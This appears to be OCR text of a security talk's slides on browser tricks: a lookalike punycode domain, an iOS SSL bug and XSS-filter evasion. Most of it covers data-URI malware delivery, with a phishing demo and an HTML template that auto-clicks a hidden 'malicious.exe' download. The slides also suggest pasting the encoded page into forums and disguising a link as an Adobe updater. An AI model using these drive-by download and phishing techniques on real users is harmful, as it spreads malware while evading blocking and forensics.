















 $\langle$ 

### aka: xn--microsoft-zr2f.com





### ♥♥ Angelo Emoji Ventures is now ♥♥ ♥♥ the Proud Owner of Google.tk ♥♥





# investment... Now Raising Series A!









### Emoji Animated URL Bar. Powered by 302 redirects. Life over HTTP: Reimagined.



# **Apple Safari SSL on MDM iOS 7**

- Impacts all MDM-enabled iPhones
- Fixed recently with iOS8 security update
- CVE-2014-4364
	- <https://support.apple.com/en-us/HT201395>



### **BROWSER XSS FILTERS**

#### **Bypassing the important stuff:**

- They protect users (IE, Chrome) from vulnerable pages
	- They aren't that strong (no DOM-based/persistent)
	- We can evade the reflected XSS protection under certain scenarios with a few tricks



Data is directly embedded into URI Format  $\blacktriangledown$  data: [  $\lt$  MIMEtype>][;charset=<encoding>][;base64],<data> Example  $\checkmark$  <img src="data:image/png;base64,iVBORw0KGgoAAAAN SUhEUgAAAAUA==" alt="Red dot">

Can we abuse it?



 $\sqrt{\phantom{a}}$  An entire HTML page can be stored in Data URI Let's do a facebook phishing demo page  $\boldsymbol{\checkmark}$  $\blacklozenge$ http://test.attacker-domain.com/datauri/dataurifacebook.html



 $\overline{\mathcal{A}}$  An entire malware can be stored in Data URI

- $\bigcirc$  No server hosting
- $\bigcirc$  Can't block hosting site (no hosting server)
- Difficult for forensic investigation

#### $\overline{\mathcal{L}}$  Let's see it in action

data:application/xmsdownload;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQAQMA AAAlPW0iAAAABlBMVEUAAAD///+l2Z/dAAAAM0lEQVR4nGP4/5/h/1+G /58ZDrAz3D/McH8yw83NDDeNGe4Ug9C9zwz3gVLMDA/A6P9/AFGGFyj OXZtQAAAAAElFTkSuQmCC



The Problem

- $\overline{O}$  Can't control filename and extension
- $\overline{O}$  File won't execute until the victim changes its extension



### **HTML5 Download Attribute**

HTML5 allows us to control filename

- HTML5 standard 4.12.2 Links created by <a> and <area> element
	- " The **download** attribute, if present, indicates that the author intends the hyperlink to be used for downloading a resource. The attribute may have a value; **the value, if any, specifies the default file name** that the author recommends for use in labeling the resource in a local file system..."

Supported browser: Chrome, IE, Firefox



### Craft The Payload

#### **<html>**

**<a** id="malicious" href="data:application/xmsdownload;base64,iVB..." download="malicious.exe"**>** Innocent Link**</a> </html>**

#### > But now… we need a user's click



#### Let's click for them

**<script>**

\$**(**document**).**ready**(function() {** \$**(**'a#malicious'**)[0].**click**(); }); </script>**



#### Where do we host this page?

```
<html>
  <script 
src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min
.js"></script>
  <script>
     $(document).ready(function() {
         $('a#malicious')[0].click();
     });
  </script>
  <a id='malicious' style="display:none"
    href="data:application/application/x-
msdownload;base64,iVBORw0KGgoAAAANS…"
download="malicious.exe">Download</a>
</html>
```


#### ■ Let's do the Data URI trick again...

data:text/html;charset=utf-8;base64,PGh0bWw+DQoNCjxoZWFkPg0KDQogIDxzY3JpcHQgc3JjPSJod HRwOi8vYWpheC5nb29nbGVhcGlzLmNvbS9hamF4L2xpYnMvanF1ZXJ5L zEuOS4xL2pxdWVyeS5taW4uanMiPjwvc2NyaXB0Pg0KDQogIDxzY3Jpc…

- **Paste that chunk of junk into any forum/website that** allows user specified links
- **Then you have a working malware that is** 
	- **hosted nowhere**
	- **automatically downloaded**



## **CAN WE DO BETTER?**

Well.. I have a small keyboard

http://tinyurl.com/AdobePlayerUpdater



# **DATA URI – Browser Support**



